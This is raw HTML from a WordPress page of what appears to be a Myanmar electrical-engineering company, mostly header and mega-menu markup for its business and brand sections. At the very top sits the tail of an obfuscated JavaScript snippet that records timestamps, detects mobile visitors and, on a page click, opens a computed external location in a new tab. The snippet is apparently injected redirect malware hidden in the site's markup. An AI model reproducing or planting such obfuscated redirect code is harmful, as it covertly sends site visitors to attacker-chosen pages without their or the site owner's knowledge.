_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style></head>

<body data-rsssl=1 class="page-template-default page page-id-2686 wp-embed-responsive cookies-not-set electrician elementor-default elementor-kit-9 elementor-page elementor-page-2686">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="3318" class="elementor elementor-3318">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-11bdc1b elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="11bdc1b" data-element_type="section" id="js-init-sticky" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cca3179" data-id="cca3179" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63f0bf0 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="63f0bf0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="300" height="83" src="https://kmngroupmm.com/wp-content/uploads/2020/09/logo-300x83.png" class="attachment-medium size-medium wp-image-2540" alt="" srcset="https://kmngroupmm.com/wp-content/uploads/2020/09/logo-300x83.png 300w, https://kmngroupmm.com/wp-content/uploads/2020/09/logo.png 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a8849e" data-id="2a8849e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f516afb elementor-widget elementor-widget-ekit-nav-menu" data-id="f516afb" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-primary-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-primary-menu" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li id="menu-item-2749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2749 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">ABOUT US<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-4841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/the-kmn-story/" class=" dropdown-item">THE KMN STORY</a>	<li id="menu-item-5012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/at-a-glance/" class=" dropdown-item">AT A GLANCE</a>	<li id="menu-item-4843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/board-of-directors/" class=" dropdown-item">BOARD OF DRIECTORS</a>	<li id="menu-item-4842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/joint-venture/" class=" dropdown-item">JOINT VENTURES</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5164" class="elementor elementor-5164">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7ab83fb elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="7ab83fb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ec44572" data-id="ec44572" data-element_type="column" id="about_sub_1">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-ec5462f" data-id="ec5462f" data-element_type="column" id="about_sub_2">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b43dbde elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b43dbde" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/the-kmn-story/">

											<span class="elementor-icon-list-text">THE KMN STORY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/at-a-glance/">

											<span class="elementor-icon-list-text">AT A GLANCE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/board-of-directors/">

											<span class="elementor-icon-list-text">BOARD OF DIRECTORS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/joint-venture/">

											<span class="elementor-icon-list-text">JOINT VENTURES</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1f94b7f elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="1f94b7f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-50dc274" data-id="50dc274" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33e69b1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="33e69b1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/the-kmn-story/">

											<span class="elementor-icon-list-text">THE KMN STORY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/at-a-glance/">

											<span class="elementor-icon-list-text">AT A GLANCE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/board-of-directors/">

											<span class="elementor-icon-list-text">BOARD OF DIRECTORS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/joint-venture/">

											<span class="elementor-icon-list-text">JOINT VENTURES</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ac83a79" data-id="ac83a79" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-3312" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3312 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">OUR BUSINESS<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-4578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4578 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/trading/" class=" dropdown-item">Trading</a>	<li id="menu-item-4558" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2686 current_page_item menu-item-4558 nav-item elementskit-mobile-builder-content active" data-vertical-menu=750px><a href="https://kmngroupmm.com/manufacturing/" class=" dropdown-item active">Manufacturing</a>	<li id="menu-item-4559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4559 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/engineering/" class=" dropdown-item">Engineering</a>	<li id="menu-item-4570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4570 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/power-solutions/" class=" dropdown-item">POWER SOLUTIONS</a>	<li id="menu-item-4560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4560 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.compower-solutions/#commercial" class=" dropdown-item">Commercial</a>	<li id="menu-item-4561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4561 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.compower-solutions/#distribution" class=" dropdown-item">Distribution</a>	<li id="menu-item-4562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4562 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.compower-solutions/#transmission" class=" dropdown-item">Transmission</a>	<li id="menu-item-4621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4621 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.compower-solutions/#generation" class=" dropdown-item">Generation</a>	<li id="menu-item-4564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/brands/fuji/" class=" dropdown-item">Fuji</a>	<li id="menu-item-4565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4565 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/brands/legrand/" class=" dropdown-item">Legrand</a>	<li id="menu-item-4566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/brands/universal-cable/" class=" dropdown-item">Universal Cable</a>	<li id="menu-item-4567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4567 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/brands/siemens/" class=" dropdown-item">Siemens</a>	<li id="menu-item-4568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4568 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/brands/nippon-kouatsu-electric/" class=" dropdown-item">Nippon Kouatsu Electric</a>	<li id="menu-item-4569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4569 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/brands/fusheng/" class=" dropdown-item">Fusheng</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5487" class="elementor elementor-5487">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a588bd1 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="a588bd1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b09974" data-id="4b09974" data-element_type="column" id="business_sub_1">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9ae20a9" data-id="9ae20a9" data-element_type="column" id="core">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fabb402 elementor-widget elementor-widget-text-editor" data-id="fabb402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="mega-block-title">CORE EXPERTISE</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-537035f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="537035f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f2a13f" data-id="5f2a13f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1659f4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1659f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/trading/">

											<span class="elementor-icon-list-text">Trading</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/manufacturing/">

											<span class="elementor-icon-list-text">Manufacturing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/engineering/">

											<span class="elementor-icon-list-text">Engineering</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14559f5" data-id="14559f5" data-element_type="column" id="power_sol">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71fefb6 elementor-widget elementor-widget-text-editor" data-id="71fefb6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="mega-block-title">POWER SOLUTIONS</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e81a8a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e81a8a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2070baa" data-id="2070baa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-486acb0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="486acb0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/power-solutions/#">

											<span class="elementor-icon-list-text">Generation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/power-solutions/#transmission">

											<span class="elementor-icon-list-text">Transmission</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/power-solutions/#distribution">

											<span class="elementor-icon-list-text">Distribution</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/power-solutions/#commercial">

											<span class="elementor-icon-list-text">Commercial</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-af576fe" data-id="af576fe" data-element_type="column" id="brand">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-572f6f4 elementor-widget elementor-widget-text-editor" data-id="572f6f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="mega-block-title">BRANDS</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5820f2a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5820f2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-11dae38" data-id="11dae38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf26ca5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf26ca5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/brands/fuji/">

											<span class="elementor-icon-list-text">Fuji</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/legrand/">

											<span class="elementor-icon-list-text">Legrand</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/universal-cable/">

											<span class="elementor-icon-list-text">Universal Cable</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/siemens/">

											<span class="elementor-icon-list-text">Siemens</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/nippon-kouatsu-electric/">

											<span class="elementor-icon-list-text">Nippon Kouatsu Electric</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/fusheng/">

											<span class="elementor-icon-list-text">Fusheng</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9f95183 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="9f95183" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0eee7f0" data-id="0eee7f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44acd2b elementor-widget elementor-widget-text-editor" data-id="44acd2b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="mega-block-title">CORE EXPERTISE</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fdd0716 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fdd0716" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aa951a" data-id="6aa951a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60840de elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="60840de" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/trading/">

											<span class="elementor-icon-list-text">Trading</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/manufacturing/">

											<span class="elementor-icon-list-text">Manufacturing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/engineering/">

											<span class="elementor-icon-list-text">Engineering</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-20e49ba elementor-widget elementor-widget-text-editor" data-id="20e49ba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="mega-block-title">POWER SOLUTIONS</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-420783e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="420783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4729be4" data-id="4729be4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-575fd4a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="575fd4a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/power-solutions/#">

											<span class="elementor-icon-list-text">Generation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/power-solutions/#transmission">

											<span class="elementor-icon-list-text">Transmission</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/power-solutions/#distribution">

											<span class="elementor-icon-list-text">Distribution</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/power-solutions/#commercial">

											<span class="elementor-icon-list-text">Commercial</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-647b369 elementor-widget elementor-widget-text-editor" data-id="647b369" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="mega-block-title">BRANDS</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-38d43a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38d43a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d081b31" data-id="d081b31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f48df6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f48df6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/brands/fuji/">

											<span class="elementor-icon-list-text">Fuji</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/legrand/">

											<span class="elementor-icon-list-text">Legrand</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/universal-cable/">

											<span class="elementor-icon-list-text">Universal Cable</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/siemens/">

											<span class="elementor-icon-list-text">Siemens</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/nippon-kouatsu-electric/">

											<span class="elementor-icon-list-text">Nippon Kouatsu Electric</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/fusheng/">

